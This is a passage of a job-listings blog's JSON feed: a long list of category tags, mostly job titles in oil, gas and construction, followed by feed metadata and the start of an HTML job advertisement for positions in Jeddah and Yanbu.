Surveyor"},{"term":"Rope Access In-charge"},{"term":"Rope Access Janitor"},{"term":"Rotating Engineering"},{"term":"Rotating Equipment Supervisor"},{"term":"Rotating Equipment work Supervisor"},{"term":"Rotating Inspector"},{"term":"Rotating Machine Senior Technician"},{"term":"Rotating Mechanical Supervisor"},{"term":"Rotating Mechanical Technician"},{"term":"Rotating Superintendent"},{"term":"Rotating senior technician"},{"term":"Roustabouts"},{"term":"Russian President Vladimir Putin"},{"term":"Russian Translator"},{"term":"SAFETY MANAGER"},{"term":"SAFETY MANAGER \u0026 OFFICERS"},{"term":"SALES COORDINATOR LADY"},{"term":"SAP Techno Functional Specialist"},{"term":"SBO Engineer"},{"term":"SCADA And Protection Equipment Supervisor"},{"term":"SCADA Engineer"},{"term":"SCADA Operator"},{"term":"SCADA TECHNICIAN"},{"term":"SCAFFOLDING"},{"term":"SD Coordinator"},{"term":"SENIOR PLANNER"},{"term":"SENIOR-Q\/S-AND-TENDERING-ENGINEER"},{"term":"SHUTDOWN"},{"term":"SITE HSE MANAGER"},{"term":"SITE QUALITY MANAGER"},{"term":"SOCIAL MEDIA EXECUTIVE"},{"term":"SPPID Designer"},{"term":"SR HR officer"},{"term":"SR. Instrument Engineer"},{"term":"SR.Electrical Technician"},{"term":"SR.Rigger"},{"term":"SSHE supervisor"},{"term":"SSPA Supervisor"},{"term":"STERLIZER TECHNICIAN"},{"term":"STF"},{"term":"STOCK ENGINEER"},{"term":"STORE SUPERVISOR"},{"term":"STP Technician"},{"term":"STR Superintendent"},{"term":"STRUCTURAL FABRICATION SUPERVISOR"},{"term":"STRUCTURAL INSPECTOR - (OFFSITE + UTILITIES)"},{"term":"STRUCTURAL INSPECTOR - TRAINS"},{"term":"STRUCTURAL WELDING SUPERVISOR"},{"term":"SUB-CONTRACT COORDINATOR"},{"term":"SUPERVISOR RIGGING"},{"term":"SUPERVISORS ELECTRICAL"},{"term":"SUPERVISORS INSTRUMENTATION"},{"term":"SUPERVISORS PIPING"},{"term":"SUPERVISORS PWHT"},{"term":"Safety"},{"term":"Safety Engineers"},{"term":"Safety Inspector"},{"term":"Safety Office"},{"term":"Safety Officer (Adnoc Approved)"},{"term":"Safety Officer with NEBOSH"},{"term":"Safety Supervisors"},{"term":"Safety valve technician"},{"term":"Sales Supervisor"},{"term":"Salesman"},{"term":"Sampler"},{"term":"Samsung"},{"term":"Sandblaster"},{"term":"Scaffold Technicians"},{"term":"Scaffolder \/ Rigger"},{"term":"Scaffolder Foreman"},{"term":"Scaffolder supervisor"},{"term":"Scaffolder."},{"term":"Scaffolding Design Engineer"},{"term":"Scaffolding In Charge"},{"term":"Scaffolding Supervisors"},{"term":"Scaffolding Technician"},{"term":"Scheduling Engineer"},{"term":"Sealines Project Engineer"},{"term":"Sealines Project Specialist"},{"term":"Secretary"},{"term":"Secretary Business Administration"},{"term":"Secretary to CEO"},{"term":"Section Engineer"},{"term":"Section IN charge"},{"term":"Section Manager"},{"term":"Security"},{"term":"Security \u0026 Access Control Operator"},{"term":"Security Clerk"},{"term":"Security Guard"},{"term":"Security Manager"},{"term":"Security Officer"},{"term":"Security Supervisor"},{"term":"Security governance"},{"term":"Semi-Skilled Helper (Electrical)"},{"term":"Senior Automation Engineer"},{"term":"Senior Automation Technician"},{"term":"Senior Bridge Engineers"},{"term":"Senior Buyer"},{"term":"Senior Commissioning Technician"},{"term":"Senior Contracts Engineer"},{"term":"Senior Control Engineer"},{"term":"Senior Control Room Operator"},{"term":"Senior Cost Engineer"},{"term":"Senior Cost Estimator"},{"term":"Senior Design Engineer (Civil amp; Structural)"},{"term":"Senior Design Engineer (Instrumentation amp; Control Systems)"},{"term":"Senior Designer - Electrical"},{"term":"Senior Designer - Pipeline"},{"term":"Senior Designer - Piping"},{"term":"Senior Diesel Engine mechanic"},{"term":"Senior Discipline Engineer"},{"term":"Senior Drilling Supervisor"},{"term":"Senior Eamp;I Designer"},{"term":"Senior Electrical Design Engineer"},{"term":"Senior Electrical Engineering Technician"},{"term":"Senior Electrical Inspector"},{"term":"Senior Electrical Site Engineer"},{"term":"Senior ElectroMechanical Engineer"},{"term":"Senior Engineer - Control \u0026 Automation"},{"term":"Senior Engineer - Electrical"},{"term":"Senior Engineer - Piping"},{"term":"Senior Engineer Civil"},{"term":"Senior Engineer Electrical"},{"term":"Senior Engineer Mooring"},{"term":"Senior Engineer Rotating Equipment"},{"term":"Senior Engineer Static Equipment"},{"term":"Senior Engineer Structural"},{"term":"Senior Engineering Planning Technician"},{"term":"Senior Engineering Technician Operation"},{"term":"Senior Engineers Electrical"},{"term":"Senior Engineers Process"},{"term":"Senior Engineers Structural"},{"term":"Senior Field Operator"},{"term":"Senior Field Operator utilities"},{"term":"Senior Finishing Engineer"},{"term":"Senior Geophysicist"},{"term":"Senior HSE Coordinator"},{"term":"Senior HVAC Technician"},{"term":"Senior ICSS Engineer"},{"term":"Senior Iamp;E Engineer"},{"term":"Senior Inspection Engineer"},{"term":"Senior Instrument Designer"},{"term":"Senior Instrument Engineer"},{"term":"Senior Instrument Engineering Technician"},{"term":"Senior Instrumentation Engineer"},{"term":"Senior Low Current Engineer"},{"term":"Senior MEP Engineer"},{"term":"Senior Marine Systems Engineer"},{"term":"Senior Mechanical Engineering Technician"},{"term":"Senior Mechanical Site Engineer"},{"term":"Senior Mechanical Tech"},{"term":"Senior Mechanical Technical"},{"term":"Senior Nurse"},{"term":"Senior Operation Engineer"},{"term":"Senior Operator DCS Commissioning"},{"term":"Senior Pipe Stress Engineer"},{"term":"Senior Piping Designer"},{"term":"Senior Piping Material Engineer"},{"term":"Senior Plant Operator Operation"},{"term":"Senior Principal Process Engineer"},{"term":"Senior Process Engineer – CSP\/Offplot"},{"term":"Senior Process Technician"},{"term":"Senior Project Control Engineer"},{"term":"Senior Quantity Surveyor"},{"term":"Senior Resident Engineer"},{"term":"Senior Rotating Equipment Engineer"},{"term":"Senior Rotating Equipment Engineer (Mechanical)"},{"term":"Senior Safety Engineer"},{"term":"Senior Sales Engineer"},{"term":"Senior Schedule Engineer"},{"term":"Senior Structural Fitter"},{"term":"Senior Structural Welder"},{"term":"Senior Technical Supervisor"},{"term":"Senior Technician Electrical Maintenance"},{"term":"Senior Technician I-C (Maintenance)"},{"term":"Senior Technician Iamp;C"},{"term":"Senior Telecom Engineer"},{"term":"Senior Telecom Technician"},{"term":"Senior Tool Pusher"},{"term":"Senior field Operator Sulfur Plant"},{"term":"Senior site engineer"},{"term":"Senior surveyor engineer"},{"term":"Senior-Structural Designer -E3D"},{"term":"Senior-Structural-Engineer"},{"term":"Ser. Programmer"},{"term":"Service technician"},{"term":"Setting Out Engineer"},{"term":"Sewerage waste treatment technician"},{"term":"Sharjah"},{"term":"Sheet metal Technician"},{"term":"Shift Brick Layer"},{"term":"Shift Engineer"},{"term":"Shift Manager Eamp;I"},{"term":"Shift Supervisor FCC"},{"term":"Shift Supervisor PNU"},{"term":"Shift Supervisor Tank"},{"term":"Shift Supervisors"},{"term":"Shift Team Leader"},{"term":"Shift Team Leader Laboratory"},{"term":"Shift Unit Supervisor"},{"term":"Ship Dispatchers"},{"term":"Ship Fitter"},{"term":"Shipping Assistant"},{"term":"Shovel Operator"},{"term":"Shut Down Requirement"},{"term":"Shutdown Planner"},{"term":"Side Admin"},{"term":"Signage \u0026 Wayfinding Manager"},{"term":"Signaler"},{"term":"Site Admin"},{"term":"Site Cleaners"},{"term":"Site Engineer - Civil"},{"term":"Site Engineer - Finishing"},{"term":"Site Engineer Electrical"},{"term":"Site Engineer Mechanical"},{"term":"Site In-charge Civil Engineer"},{"term":"Site Planner"},{"term":"Site Safety Officer"},{"term":"Site Supervisor Civil"},{"term":"Site Supervisor Electrical"},{"term":"Site Supervisor Mechanical"},{"term":"Site Supervisor Piping"},{"term":"Site Technician Boiler"},{"term":"Skilled Labor"},{"term":"Slickline Crew Chief"},{"term":"Slickline supervisor"},{"term":"Slingers"},{"term":"Snr Interface Engineer"},{"term":"Snr. Material analyst"},{"term":"Snr. Planner"},{"term":"Snr. System analyst"},{"term":"Social Marketing Officer"},{"term":"Soft Service Inspector"},{"term":"Software Engineer"},{"term":"Solar Field Operator"},{"term":"Solar jobs"},{"term":"Solid Control Supervisor"},{"term":"Sony Camara"},{"term":"Sony Smart phone"},{"term":"Sony Xperia 1 iii"},{"term":"Sorting and Recycling Manager"},{"term":"Sous Chef"},{"term":"South Africa"},{"term":"Special Vehicle Operator"},{"term":"Specialist Contracts"},{"term":"Specialist RealTime Systems"},{"term":"Specialist Reservoir Engineering"},{"term":"Specialist Safety"},{"term":"Spoolgen Engineer"},{"term":"Sr Commissioning Engineer"},{"term":"Sr Electrical Engineer"},{"term":"Sr Electrical Inspector"},{"term":"Sr Instrument Inspector engineer"},{"term":"Sr Instrument amp; Control system engineer"},{"term":"Sr Machinist Tech"},{"term":"Sr Mechanical Engineer"},{"term":"Sr Planning Engineer"},{"term":"Sr Process Control Sys Tech"},{"term":"Sr Project Controlamp; Planning Engineer"},{"term":"Sr Project Engineer"},{"term":"Sr QA Engineer"},{"term":"Sr. Accountant"},{"term":"Sr. Animal amp; Pest Control Specialist"},{"term":"Sr. Architectural Engineer"},{"term":"Sr. Civil Structural Engineer"},{"term":"Sr. Contracts Engineer"},{"term":"Sr. Cost \/ Estimation Engineer"},{"term":"Sr. Cost Control"},{"term":"Sr. Designer HVAC"},{"term":"Sr. Eamp;I Technician"},{"term":"Sr. Electrical Supervisor"},{"term":"Sr. Engineer Inspection Hydro Processing"},{"term":"Sr. Engineer Planning Production"},{"term":"Sr. Engineer Process Safety"},{"term":"Sr. Engineer-Piping"},{"term":"Sr. Field Operator"},{"term":"Sr. Field Operator CDU\/VDU"},{"term":"Sr. Field Operator DHT\/HPU"},{"term":"Sr. Field Operator HCU"},{"term":"Sr. Field Operator Sulfur Plant"},{"term":"Sr. HSE Engineer"},{"term":"Sr. HVAC Engineer"},{"term":"Sr. Infrastructure Engineer"},{"term":"Sr. Inspection Engineer Hydro-processing"},{"term":"Sr. Inspector Hydro-processing"},{"term":"Sr. Inspector Inspection Heavy oils"},{"term":"Sr. Inspectors"},{"term":"Sr. Instrument Technician"},{"term":"Sr. Interior Designer"},{"term":"Sr. Maintenance Technician"},{"term":"Sr. Marina Engineer"},{"term":"Sr. Material amp; Corrosion Engineer"},{"term":"Sr. Mechanical Piping Engineer"},{"term":"Sr. Pipeline Engineer"},{"term":"Sr. Planning Engineer"},{"term":"Sr. Planning-Control-Engineer"},{"term":"Sr. Production Technician"},{"term":"Sr. Project Engineer"},{"term":"Sr. QA Engineer"},{"term":"Sr. Quantity Surveyor"},{"term":"Sr. Quantity Surveyor Civil"},{"term":"Sr. Reliability Engineer"},{"term":"Sr. Resident Engineer"},{"term":"Sr. Rigger"},{"term":"Sr. Roller"},{"term":"Sr. Rotary Technician Maintenance"},{"term":"Sr. Specialists Disposal"},{"term":"Sr. Surveyor"},{"term":"Sr. Technician Maintenance Rotary Shop"},{"term":"Sr. Technician Maintenance Static"},{"term":"Sr. Telecom Engineer"},{"term":"Sr. discipline Engineer"},{"term":"Sr.Electrician"},{"term":"Sr.Engineer Civil"},{"term":"Sr.Engineer Electrical"},{"term":"Sr.Engineer Piping"},{"term":"Sr.Engineer Process"},{"term":"Sr.Instrument Technician"},{"term":"Sr.Mechanic"},{"term":"Sr.Project Manager"},{"term":"Sr.Toolpusher"},{"term":"Stand by Man"},{"term":"Static Equipment Technician Senior"},{"term":"Static Inspector"},{"term":"Static Mechanical Supervisor"},{"term":"Steel Carpenter"},{"term":"Steel Structural Engineer"},{"term":"Steel Structure Fabricator"},{"term":"Steel Structure Fitter"},{"term":"Steel Structure Supervisor"},{"term":"Stereo Speckers"},{"term":"Storekeeper supervisor"},{"term":"Stores and Logistics Officer"},{"term":"Stores in charge"},{"term":"Stringing Engineers"},{"term":"Structural \u0026 Marine"},{"term":"Structural Construction Supervisor"},{"term":"Structural Designer"},{"term":"Structural Engineer with CAD"},{"term":"Structural Engineering"},{"term":"Structural Erector"},{"term":"Structural Foreman"},{"term":"Structural Lead"},{"term":"Structural QC Inspector"},{"term":"Structural Rigger"},{"term":"Structural Supervisor"},{"term":"Structural fitters \/ fabricators"},{"term":"Structural manager"},{"term":"Structure Construction Lead"},{"term":"Structure Fitter"},{"term":"Structure Technician"},{"term":"Structure supervisor"},{"term":"Sub Contracts Engineer"},{"term":"Subsea Engineer"},{"term":"Subsea Panel Operator"},{"term":"Subsea Pipeline Engineer"},{"term":"Subsea engineers"},{"term":"Substation Engineer"},{"term":"Superintendent Civil"},{"term":"Supervisor - Commissioning Electrical"},{"term":"Supervisor - Commissioning Instrumentation"},{"term":"Supervisor -Scaffolding"},{"term":"Supervisor Bench Fitter"},{"term":"Supervisor Blaster\/painter"},{"term":"Supervisor Refractory"},{"term":"Supervisor Safety"},{"term":"Supervisor Surveyor"},{"term":"Supervisor cum Inspector"},{"term":"Supervisor on KIP"},{"term":"Supervisors"},{"term":"Supervisors Structural"},{"term":"Supply Chain Officer"},{"term":"Surveillance operators"},{"term":"Survey Helper"},{"term":"Surveyor Civil"},{"term":"Surveyor Electrical"},{"term":"Surveyor Mechanical"},{"term":"Surveyors"},{"term":"Swimming Coach"},{"term":"Swimming Pool Technician"},{"term":"Switchgear Engineers"},{"term":"System Analyst"},{"term":"System Commissioning Engineer"},{"term":"System Commissioning Supervisor"},{"term":"System Completion Engineer"},{"term":"System Specialist"},{"term":"System Specialist Engineer"},{"term":"T \u0026 I Engineer"},{"term":"T \u0026 I Planner"},{"term":"T\u0026I Engineer"},{"term":"T\u0026I Planner"},{"term":"TANK QC\/QA INSPECTOR"},{"term":"TAR Lead"},{"term":"TENDERING ENGINEER AND SENIOR Q\/S"},{"term":"Tableau Technician"},{"term":"Tabler"},{"term":"Tank Site Erection Inspector"},{"term":"Team Leader"},{"term":"Team Leader Electrical Engineer"},{"term":"Team Leader Maintenance Static"},{"term":"Team Leaders Mechanical"},{"term":"Tech news"},{"term":"Technical Coordinator"},{"term":"Technical Field Advisor"},{"term":"Technical Interface Lead"},{"term":"Technical Lead"},{"term":"Technical Manager"},{"term":"Technical Officer"},{"term":"Technical Service Officer"},{"term":"Technical Supervisor"},{"term":"Technical Writer"},{"term":"Technical assistant"},{"term":"Technical superintendent"},{"term":"Technician  Instrument"},{"term":"Technician - Commissioning Mechanical"},{"term":"Technician Assembler"},{"term":"Technician Electrical"},{"term":"Technician I - Commissioning Electrical"},{"term":"Technician I - Commissioning HVAC"},{"term":"Technician I - Commissioning Instrumentation"},{"term":"Technician I - Commissioning Telecom"},{"term":"Technician KIP"},{"term":"Technician MRSS"},{"term":"Technician Mechanic"},{"term":"Technician Mechanical"},{"term":"Technician Pump"},{"term":"Technicians Electrical"},{"term":"Technicians Instrumentation"},{"term":"Technology"},{"term":"Telecom Tech"},{"term":"Telecommunication Technician"},{"term":"Telecommunications Engineer"},{"term":"Telecoms Technicians"},{"term":"Telemetry Technician"},{"term":"Telephone Technician"},{"term":"Temporary Works Engineer"},{"term":"Terrible quarrel"},{"term":"Testing amp; Commissioning Engineer"},{"term":"The receptionist"},{"term":"Third part Inspector"},{"term":"Tiger Team Construction Engineer"},{"term":"Timekeeper"},{"term":"Tong Operator"},{"term":"Tool Room Technician"},{"term":"Topside Delivery Manager"},{"term":"Track Inspector"},{"term":"Trade Sales Executive"},{"term":"Trailor Driver"},{"term":"Trainee Plant Operator"},{"term":"Transfer Station Manager"},{"term":"Transport officers"},{"term":"Truck Driver"},{"term":"TuV"},{"term":"Tube Foreman"},{"term":"Tube Operator"},{"term":"Tunnel Engineer"},{"term":"Tunnel Worker"},{"term":"Tunneling Engineer"},{"term":"Turbine Control System Specialist"},{"term":"Turkmenistan"},{"term":"Turnaround Senior Planning Supervisor"},{"term":"Turnover Coordinator"},{"term":"U.S. Rig Based Positions"},{"term":"UG Piping Engineer"},{"term":"US IT"},{"term":"US IT Recruiter"},{"term":"USE officer"},{"term":"United Arab Emirates"},{"term":"Unskilled Labor"},{"term":"Utilities"},{"term":"Utilities Inspector"},{"term":"Utilities Supervisor"},{"term":"Utilities Technician"},{"term":"VALVE - MECHANIC"},{"term":"Valve Coordinator"},{"term":"Valve's Mechanical Technician"},{"term":"Very alarming news"},{"term":"Vivo Assembly Plant"},{"term":"WFP Facilitator"},{"term":"WFP Facilitator - E\u0026IT"},{"term":"WFP Facilitator - Piping Mechanical"},{"term":"Walk down Engineer"},{"term":"Walk-in interview"},{"term":"Warehouse"},{"term":"Warehouse Assistant"},{"term":"Warehouse Manager"},{"term":"Warehouse Operator"},{"term":"Warm Section LNG Trains"},{"term":"Warranty Engineer"},{"term":"Waste Treatment Manager"},{"term":"Wearhouse In Charge"},{"term":"Welder 3G"},{"term":"Welder 6G Tig and Arc SMAW"},{"term":"Welder Arc"},{"term":"Welder Foreman"},{"term":"Welder Thermic"},{"term":"Welder-6G Certified"},{"term":"Welder; Gas Cutter"},{"term":"Welders 6G \/ Orbital"},{"term":"Welding \u0026 Piping Inspector"},{"term":"Welding Master"},{"term":"Welding Pipeline Inspector"},{"term":"Welding QC"},{"term":"Welding Specialist"},{"term":"Welding Supervisor (Fabrication)"},{"term":"Welding Technician"},{"term":"Welfare officers"},{"term":"Well Control Technician"},{"term":"Well services engineer"},{"term":"Well services technician"},{"term":"Well site Geologist"},{"term":"Wellsite Geologist"},{"term":"What is the richest company in the world?"},{"term":"What will change"},{"term":"Where does all of Apple#039;s money go?"},{"term":"Who came first Apple or Microsoft?"},{"term":"Who is richer Apple or Microsoft?"},{"term":"Who owns Apple now?"},{"term":"Why is Apple so rich?"},{"term":"Winder Electrical"},{"term":"Wire Line Logging Filed Engineer"},{"term":"Wireless Charging"},{"term":"Wireman PW4"},{"term":"Work Permit Coordinator"},{"term":"Work Site Coordinator – Electrical"},{"term":"Work coordinator"},{"term":"Workboat Master"},{"term":"Workforce Coordinator"},{"term":"Workforce Manager"},{"term":"Workshop Coordinator"},{"term":"Workshop Engineer"},{"term":"Worksite Supervisor"},{"term":"Worst things to say in interview"},{"term":"Xerox machine technician"},{"term":"Xperia Pro"},{"term":"Yard HSE Trainer"},{"term":"Yard Operator"},{"term":"abcrecruitment"},{"term":"actor Sean Penn"},{"term":"administration clerk"},{"term":"agility robotics"},{"term":"and Plumber"},{"term":"android"},{"term":"answered"},{"term":"assistant maintenance technician"},{"term":"ballet dancing"},{"term":"basic instrument questions and answers"},{"term":"befriended"},{"term":"bobcat operator"},{"term":"bomb squad"},{"term":"boston dynamics"},{"term":"budgetary engineers"},{"term":"ccr operator"},{"term":"celebrating Christmas"},{"term":"change in the world"},{"term":"change in the world in 2021"},{"term":"chemical engineer"},{"term":"child water foreman"},{"term":"child water supervisor"},{"term":"child water technician"},{"term":"chocolates"},{"term":"circuit breaker"},{"term":"cod modern warfare"},{"term":"commission technician mechanical"},{"term":"commissioning process Engineer"},{"term":"commissioning technician electrical"},{"term":"commissioning technician instrument"},{"term":"compacting labors"},{"term":"conditioning and monitoring engineer"},{"term":"contract advisor support"},{"term":"contracts specialist"},{"term":"control panel"},{"term":"control technician"},{"term":"cool"},{"term":"cooling"},{"term":"cost engineer support"},{"term":"deployment Executive"},{"term":"deputy field QC manger"},{"term":"deputy manager"},{"term":"difference between switch and circuit"},{"term":"dispute over"},{"term":"does apple make a smart tv?"},{"term":"does apple make a tv set?"},{"term":"does apple make a tv?"},{"term":"downhill welding"},{"term":"drainage engineer"},{"term":"drill"},{"term":"ductman"},{"term":"duel phone 2"},{"term":"dyna truck driver"},{"term":"e\u0026i qa\/qc"},{"term":"electrical amp; Instrumentation Superintendent"},{"term":"electrical and instrument engineer"},{"term":"electrical te"},{"term":"engineer job"},{"term":"engineer utility"},{"term":"engineering helpers"},{"term":"english christmas stories"},{"term":"engro job"},{"term":"engro jobs"},{"term":"engrojobs"},{"term":"enior Toolpusher"},{"term":"environment specialist"},{"term":"equipment engineers"},{"term":"excavation labors"},{"term":"fabricator sheet metal"},{"term":"fabricator structural"},{"term":"fan"},{"term":"field technician"},{"term":"fire safety inspector"},{"term":"flow Line Foreman"},{"term":"foreman utility"},{"term":"future technology"},{"term":"gaming"},{"term":"gas plant"},{"term":"general labors"},{"term":"happy christmas"},{"term":"head IT Operations"},{"term":"how does apple tv work on smart tv?"},{"term":"how to"},{"term":"hubshan job"},{"term":"human resource planning"},{"term":"humanoid robots\nhome robots"},{"term":"hydrology engineer"},{"term":"hydrotesting supervisor"},{"term":"industrial plant"},{"term":"inst technician"},{"term":"instrument jobs"},{"term":"instrument technician questions and answers"},{"term":"instrument turbine technician"},{"term":"instrumentation and control supervisor"},{"term":"instrumentation inspector"},{"term":"instrumentation jobs"},{"term":"instrumentation questions and answers"},{"term":"instrumentation supervisor interview questions and answer"},{"term":"insulation inspector"},{"term":"interview"},{"term":"interview blunders"},{"term":"interview preparation"},{"term":"interview tips"},{"term":"iqama"},{"term":"is apple tv worth getting?"},{"term":"is there a tv with built in apple tv?"},{"term":"jcb operator"},{"term":"job"},{"term":"job description"},{"term":"job in"},{"term":"job in hubshan"},{"term":"job in islamabad"},{"term":"job in karachi"},{"term":"job in qatar"},{"term":"job in saudia arabia"},{"term":"job interview"},{"term":"job interview help"},{"term":"job interview mistakes"},{"term":"job interview questions"},{"term":"job interview questions and answers"},{"term":"job interview tips"},{"term":"job less"},{"term":"job search"},{"term":"job seekers"},{"term":"jobs in Malaysia"},{"term":"jobs in Saudi Arabia"},{"term":"jobs in qatar"},{"term":"jobs in uae"},{"term":"jobs-"},{"term":"jobs-in-Russia"},{"term":"junior Electrical Technician"},{"term":"kids stories"},{"term":"ksajob"},{"term":"landscape"},{"term":"large screen"},{"term":"last letter"},{"term":"lead Piping Engineer"},{"term":"lead engineer instrumentation"},{"term":"legion"},{"term":"lenovo"},{"term":"local field operator"},{"term":"maintenance"},{"term":"maintenance Fabrication Foreman"},{"term":"maintenance plumber"},{"term":"mansol job"},{"term":"mechanical electrical plumbing technicians"},{"term":"mechanical manager"},{"term":"mechanical questions and answers"},{"term":"mechanical supervisor static"},{"term":"mechanical technician interview"},{"term":"mechanical technician job"},{"term":"mechanical technician shutdown interview"},{"term":"medium voltage"},{"term":"meeting room"},{"term":"mobile device"},{"term":"never hopeless"},{"term":"never lose hope"},{"term":"never say these 5 things in a job interview"},{"term":"oliandgas"},{"term":"onshore jobs"},{"term":"operation Field Risk Advisor"},{"term":"operation foreman"},{"term":"operator bms"},{"term":"operator gcs"},{"term":"partnerships"},{"term":"pipe Fitting Technician"},{"term":"pipeline Lead"},{"term":"piping construction manager"},{"term":"plant instrument interview questions and answers"},{"term":"plant instrumentation questions and answers"},{"term":"plumber foreman"},{"term":"plumbing"},{"term":"power plant"},{"term":"premium textile"},{"term":"process Field Operators"},{"term":"process supervisor"},{"term":"procurement Engineer Civil"},{"term":"production control room operator"},{"term":"production foreman"},{"term":"project Cost Control"},{"term":"project coordinator electrical"},{"term":"project coordinator electronics"},{"term":"project manger"},{"term":"protection engineer"},{"term":"public relation officer"},{"term":"qatar offshore"},{"term":"qatarjob. urgent jobs"},{"term":"questions for interviewer"},{"term":"realtime systems specialist"},{"term":"receptionist"},{"term":"reservoir engineering"},{"term":"robot"},{"term":"robotics"},{"term":"robots"},{"term":"robots 2021"},{"term":"rotating equipment engineers"},{"term":"rotating equipment lead"},{"term":"sales executive"},{"term":"sand filling labors"},{"term":"senior Geophysicist interpretation"},{"term":"senior cost control engineer"},{"term":"senior document controller"},{"term":"senior engineer planning"},{"term":"senior engineer subsurface"},{"term":"shfit engineer"},{"term":"shift charge engineer"},{"term":"short circuit"},{"term":"smile on my face"},{"term":"snapdragon 888"},{"term":"solar energy jobs"},{"term":"sony"},{"term":"specialist engineering"},{"term":"sr instrument technician"},{"term":"sr turbine tech"},{"term":"staff"},{"term":"static equipment lead"},{"term":"steel structure engineers"},{"term":"store"},{"term":"story for kids"},{"term":"structural superintendent"},{"term":"supervisor fit-out"},{"term":"supervisor housekeeping"},{"term":"supervisor mep"},{"term":"supervisor utility"},{"term":"system completion coordinator"},{"term":"technical questions"},{"term":"technician bms"},{"term":"technician jobs"},{"term":"technicians. technician"},{"term":"the newest robots 2021"},{"term":"tig \u0026arc welder"},{"term":"tig welders"},{"term":"trainee engineer"},{"term":"transferable iqama"},{"term":"turbine technician"},{"term":"uaejobs"},{"term":"urgentjob"},{"term":"urveyor"},{"term":"use of toilet"},{"term":"west africa"},{"term":"west africa job"},{"term":"what to say in a job interview"},{"term":"whats the point of apple tv?"},{"term":"why doesnt apple make a tv"},{"term":"will apple make a real tv"},{"term":"world in 2021"},{"term":"•\tinterviewee questions"},{"term":"•\tjob interview questions"},{"term":"•\tprepare job interview questions and answers"}],"title":{"type":"text","$t":"World Jobs 3"},"subtitle":{"type":"html","$t":"A platform for job seekers where they can find updated and daily jobs around the world. this blog updated daily bases with new post and jobs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/worldjobs3.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1346"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-2243230284322406480"},"published":{"$t":"2026-01-14T19:20:00.000+05:00"},"updated":{"$t":"2026-01-14T19:20:03.071+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oliandgas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technician"}],"title":{"type":"text","$t":" RSGT - MPT Company is looking for the below vacant in Jeddah and Yanbu "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtrN9prFnaBc_XMMUt3rlzHo8r8qGFJtGzCurKwPRRv8TY-Ru7Or9sjxQQrcDzOdfyZ16DA2oDs1JQCNMmrf63ro9tXUrn0pAcPaABF1uNASpc6pFq-h0L9f2bwq26sjPmjVadzaxWLsUQSvpAAE31YSCtGMnLLPStxbg24JiK4StIhPUiwQ3XjTaDwU-4\/s572\/We%20have%20an%20urgent%20requirement%20for%20our%20Reputed%20Client%20in%20LIBYA%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"RSGT - MPT Company is looking for the below vacant in Jeddah and Yanbu\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtrN9prFnaBc_XMMUt3rlzHo8r8qGFJtGzCurKwPRRv8TY-Ru7Or9sjxQQrcDzOdfyZ16DA2oDs1JQCNMmrf63ro9tXUrn0pAcPaABF1uNASpc6pFq-h0L9f2bwq26sjPmjVadzaxWLsUQSvpAAE31YSCtGMnLLPStxbg24JiK4StIhPUiwQ3XjTaDwU-4\/w640-h624\/We%20have%20an%20urgent%20requirement%20for%20our%20Reputed%20Client%20in%20LIBYA%20(1).jpg\" title=\"RSGT - MPT Company is looking for the below vacant in Jeddah and Yanbu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ERSGT - MPT Company is looking for the below vacant in Jeddah and Yanbu\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacility Maintenance Mechanical Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 